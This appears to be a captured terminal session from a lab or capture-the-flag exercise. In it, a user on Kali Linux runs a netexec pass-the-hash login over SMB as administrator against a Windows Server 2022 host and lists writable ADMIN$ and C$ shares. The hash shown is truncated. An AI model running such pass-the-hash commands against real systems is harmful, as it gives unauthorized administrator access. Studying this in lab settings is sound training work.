 ~ kali kali:pts/5
(07:50:03)——> user="administrator" (Wed,Sep10)
~ kali kali:pts/5
(07:50:04)——> hash='bfaf6 2' (Wed,Sep10)
~ kali kali:pts/5
(07:50:05)——> netexec smb $box -u $user -H $hash --shares (Wed,Sep10)
SMB 10.129.102.199 445 LOCK [*] Windows Server 2022 Build 20348 (name:LOCK) (domain:Lock) (signing:False) (SMBv1:Fals
e)
SMB 10.129.102.199 445 LOCK [+] Lock\administrator:bfaf6f7 (Compromised!)
SMB 10.129.102.199 445 LOCK [-] Account not found in the BloodHound database.
SMB 10.129.102.199 445 LOCK [*] Enumerated shares
SMB 10.129.102.199 445 LOCK Share Permissions Remark
SMB 10.129.102.199 445 LOCK ----- ----------- ------
SMB 10.129.102.199 445 LOCK ADMIN$ READ,WRITE Remote Admin
SMB 10.129.102.199 445 LOCK C$ READ,WRITE Default share
SMB 10.129.102.199 445 LOCK IPC$ READ Remote IPC
~ kali kali:pts/5
(07:50:21)——> (Wed,Sep10)